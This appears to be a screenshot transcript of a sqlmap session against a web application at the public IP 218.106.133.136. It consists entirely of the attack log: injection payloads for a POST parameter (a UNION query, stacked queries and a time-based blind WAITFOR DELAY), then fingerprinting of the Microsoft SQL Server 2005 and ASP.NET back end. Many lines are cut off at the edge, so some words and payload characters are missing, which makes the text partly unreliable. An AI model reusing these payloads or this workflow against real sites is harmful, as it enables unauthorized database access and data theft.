 C:\sqlmap>sqlmap.py -r ../sql.txt -p dir --no-cast
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 16:27:58
[16:27:58] [INFO] parsing HTTP request from '../sql.txt'
[16:27:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:27:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: POST
Parameter: dir
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: start=0&limit=10&sort=applydt&dir=DESC) UNION ALL SELECT NULL,NULL
NULL,CHAR(113)+CHAR(116)+CHAR(120)+CHAR(122)+CHAR(113)+CHAR(68)+CHAR(74)+CHAR(1
6)+CHAR(75)+CHAR(88)+CHAR(69)+CHAR(109)+CHAR(105)+CHAR(99)+CHAR(66)+CHAR(113)+C
AR(107)+CHAR(113)+CHAR(109)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Sea
hFile=ALL,DB,2015-02-01,2015-02-27,,,A,ALL,null,
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: start=0&limit=10&sort=applydt&dir=DESC); WAITFOR DELAY '0:0:5'--&S
achFile=ALL,DB,2015-02-01,2015-02-27,,,A,ALL,null,
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: start=0&limit=10&sort=applydt&dir=DESC) WAITFOR DELAY '0:0:5'--&Se
chFile=ALL,DB,2015-02-01,2015-02-27,,,A,ALL,null,
---
[16:27:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:27:59] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\ \.sqlmap\output\218.106.133.136'
[*] shutting down at 16:27:59